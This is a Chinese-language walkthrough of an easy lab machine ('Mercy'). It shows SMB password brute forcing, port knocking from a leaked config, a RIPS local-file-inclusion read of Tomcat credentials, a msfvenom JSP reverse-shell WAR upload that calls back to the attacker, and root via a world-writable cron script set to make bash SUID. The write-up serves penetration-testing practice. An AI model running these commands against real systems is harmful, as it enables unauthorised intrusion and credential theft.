难度:easy
kali:192.168.31.34
靶机:192.168.31.198
smb服务探测+knock
root@kali2 [~] ➜ nmap 192.168.31.198
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-18 10:30 CST
Nmap scan report for 192.168.31.198
Host is up (0.00024s latency).
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp filtered ssh
53/tcp open domain
80/tcp filtered http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
8080/tcp open http-proxy
MAC Address: 08:00:27:2F:BD:3B (Oracle VirtualBox virtual NIC)22,80端口filter,存在smb服务,先看smb服务
root@kali2 [~] ➜ smbclient --no-pass -L //192.168.31.198
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
qiu Disk
IPC$ IPC IPC Service (MERCY server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP MERCY尝试爆破密码
root@kali2 [~] ➜ crackmapexec smb 192.168.31.198 -u qiu -p /usr/share/wordlists/rockyou.txt --continue-on-succes
SMB 192.168.31.198 445 MERCY [*] Windows 6.1 (name:MERCY) (domain:) (signing:False) (SMBv1:True)
SMB 192.168.31.198 445 MERCY [-] \qiu:123456 STATUS_LOGON_FAILURE
SMB 192.168.31.198 445 MERCY [-] \qiu:12345 STATUS_LOGON_FAILURE
SMB 192.168.31.198 445 MERCY [-] \qiu:123456789 STATUS_LOGON_FAILURE
SMB 192.168.31.198 445 MERCY [+] \qiu:password 得到密码password
root@kali2 [~] ➜ smbclient -U qiu%password \\\\192.168.31.198\\qiu
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Sep 1 03:07:00 2018
.. D 0 Tue Nov 20 00:59:09 2018
.bashrc H 3637 Sun Aug 26 21:19:34 2018
.public DH 0 Sun Aug 26 22:23:24 2018
.bash_history H 163 Sat Sep 1 03:11:34 2018
.cache DH 0 Sat Sep 1 02:22:05 2018
.private DH 0 Mon Aug 27 00:35:34 2018
.bash_logout H 220 Sun Aug 26 21:19:34 2018
.profile H 675 Sun Aug 26 21:19:34 2018
19213004 blocks of size 1024. 16264292 blocks available可以大胆猜测是qiu用户的家目录,可惜不能上传文件,于是下载所有文件分析
root@kali2 [/tmp/mercy] ➜ smbclient -U qiu%password \\\\192.168.31.198\\qiu
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> prompt off
smb: \> mget *在./private/opensesame/config找到敲门程序配置信息
Here are settings for your perusal.
Port Knocking Daemon Configuration
[options]
UseSyslog
[openHTTP]
sequence = 159,27391,4
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[closeHTTP]
sequence = 4,27391,159
seq_timeout = 100
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[openSSH]
sequence = 17301,28504,9999
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9999,28504,17301
seq_timeout = 100
command = /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
Apache2 Configuration159,2739,4三个端口可以打开80端口,17301,28504,9999可以打开ssh
root@kali2 [/tmp/mercy] ➜ knock 192.168.31.198 159 27391 4
root@kali2 [/tmp/mercy] ➜ knock 192.168.31.198 17301 28504 9999
root@kali2 [/tmp/mercy] ➜ nmap 192.168.31.198
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-18 10:56 CST
Nmap scan report for 192.168.31.198
Host is up (0.0027s latency).
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
8080/tcp open http-proxyLFI+文件上传
扫一下80端口
root@kali2 [/tmp/mercy] ➜ gobuster dir -u http://192.168.31.198/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.31.198/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 286]
/login.html (Status: 200) [Size: 67]
/.php (Status: 403) [Size: 285]
/index.html (Status: 200) [Size: 90]
/time (Status: 200) [Size: 79]
/robots.txt (Status: 200) [Size: 50]root@kali2 [~] ➜ curl 'http://192.168.31.198/robots.txt'
User-agent: *
Disallow: /mercy
Disallow: /nomercy
看起来没卵用
root@kali2 [~] ➜ searchsploit rips
-------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------- ---------------------------------
RIPS 0.53 - Multiple Local File Inclusions | php/webapps/18660.txt存在FLI漏洞
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
尝试包含tocat7文件
包含/etc/tomcat7/tomcat-users.xml文件
<? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
<? <user username="fluffy" password="freakishfluffybunny" roles="none"/>拿到两组用户密码,然后ssh都登不上去,不过可以登录manager
可以文件上传,上传一个恶意war包
root@kali2 [/tmp] ➜ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.31.34 LPORT=4567 -f war -o shell.warroot@kali2 [~] ➜ nc -lnvp 4567
listening on [any] 4567 ...
connect to [192.168.31.34] from (UNKNOWN) [192.168.31.198] 54394
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)定时任务提权
tomcat7@MERCY:/home$ ls
ls
fluffy pleadformercy qiu thisisasuperduperlongusertomcat7@MERCY:/home$ su fluffy
su fluffy
Password: freakishfluffybunny
Added user fluffy.可以登录到fluffy用户
fluffy@MERCY:~/.private/secrets$ ls -al
ls -al
total 832
drwxr-xr-x 2 fluffy fluffy 4096 Feb 18 11:52 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 ..
-rwxr-xr-x 1 fluffy fluffy 37 Nov 20 2018 backup.save
-rw-r--r-- 1 fluffy fluffy 12 Nov 20 2018 .secrets
-rwxrwxrwx 1 root root 222 Nov 20 2018 timeclock
fluffy@MERCY:~/.private/secrets$ cat backup.save
cat backup.save
#!/bin/bash
echo Backing Up Files;
fluffy@MERCY:~/.private/secrets$ cat .secrets
cat .secrets
Try harder!
fluffy@MERCY:~/.private/secrets$ cat timeclock
cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
pspy可以看到脚本3分钟执行一次,用于更新/time,直接给bash加个suid
fluffy@MERCY:~/.private/secrets$ echo 'chmod +s /bin/bash' > timeclock
fluffy@MERCY:~/.private/secrets$ cat timeclock
cat timeclock
chmod +s /bin/bash等个两三分钟
fluffy@MERCY:~/.private/secrets$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 986672 May 16 2017 /bin/bash
fluffy@MERCY:~/.private/secrets$ bash -p
bash -p
bash-4.3# id
id
uid=1003(fluffy) gid=1003(fluffy) euid=0(root) egid=0(root) groups=0(root),1003(fluffy)拿到root权限。